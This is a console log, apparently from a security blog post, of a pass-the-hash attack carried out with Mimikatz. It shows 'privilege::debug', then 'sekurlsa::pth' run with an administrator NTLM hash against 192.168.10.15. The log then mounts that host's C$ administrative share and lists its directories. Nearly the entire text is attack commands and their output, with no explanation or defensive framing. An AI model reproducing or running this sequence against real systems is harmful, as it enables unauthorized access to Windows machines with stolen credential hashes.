 c:\Users\xie\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.10.15 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : administrator
domain  : 192.168.10.15
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
|  PID  2432
|  TID  2812
|  LSA Process is now R/W
|  LUID 0 ; 765430 (00000000:000badf6)
\_ msv1_0   - data copy @ 000000000040F0C0 : OK !
\_ kerberos - data copy @ 0000000001834E98
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000000017CBBE8 (16) -> null
C:\Windows\system32>cd /d k:
K:\>dir
驱动器 K 中的卷没有标签。
卷的序列号是 8A20-9382
K:\ 的目录
2019/08/23  22:33    <DIR>          8de4b565b4c2bb42f73e66237983
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  09:11    <DIR>          Program Files
2019/08/24  09:11    <DIR>          Program Files (x86)
2019/08/24  00:00    <DIR>          SQLServer
2019/08/18  00:16    <DIR>          test
2019/08/22  21:38    <DIR>          Users
2019/08/23  22:28    <DIR>          Windows
0 个文件              0 字节
9 个目录 25,978,437,632 可用字节
K:\>net use
会记录新的网络连接。
状态       本地        远程                      网络
-------------------------------------------------------------------------------
OK           K:        \\192.168.10.15\c$        Microsoft Windows Network
OK                     \\192.168.10.15\c$        Microsoft Windows Network
命令成功完成。
https://blog.csdn.net/qq_36119192